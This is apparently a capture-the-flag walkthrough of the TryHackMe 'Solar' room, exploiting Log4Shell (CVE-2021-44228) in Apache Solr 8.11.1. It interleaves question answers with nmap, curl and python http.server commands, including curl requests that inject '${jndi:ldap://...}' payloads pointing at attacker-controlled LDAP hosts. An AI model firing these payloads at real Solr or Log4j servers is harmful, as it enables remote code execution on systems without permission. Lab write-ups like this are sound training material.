CVE-2021-44228 Apache Solr 8.11.1

┌──(rfs㉿PopLabSec)-[~/HackTheBox/THM_Solar]
└─$ nmap solar.thm -p- -sC -sV
What service is running on port 8983? (Just the name of the software)
Apache SolrOpen the service running on port 8983 in your browser:
┌──(rfs㉿PopLabSec)-[~/HackTheBox/THM_Solar]
└─$ firefox http://solar.thm:8983
What is the -Dsolr.log.dir argument set to, displayed on the front page?
/var/solr/logsWhich file includes contains this repeated entry? (Just the filename itself, no path needed)

solr.logWhat “path” or URL endpoint is indicated in these repeated entries?
/admin/coresViewing these log entries, what field name indicates some data entrypoint that you as a user could control? (Just the field name)
params┌──(rfs㉿PopLabSec)-[~/HackTheBox/THM_Solar]

└─$ curl 'http://solar.thm:8983/solr/admin/cores?foo=$\{jndi:ldap://10.8.154.49:9999\}'What is the output of running this command? (You should leave this terminal window open as it will be actively awaiting connections)

Listening on 0.0.0.0:1389curl 'http://10.10.29.51:8983/solr/admin/cores?foo=$\{jndi:ldap://10.10.82.86:1389/Exploit\}'python3 -m http.server


What is the full path of the specific solr.in.sh file?
/etc/default/solr.in.sh


Comments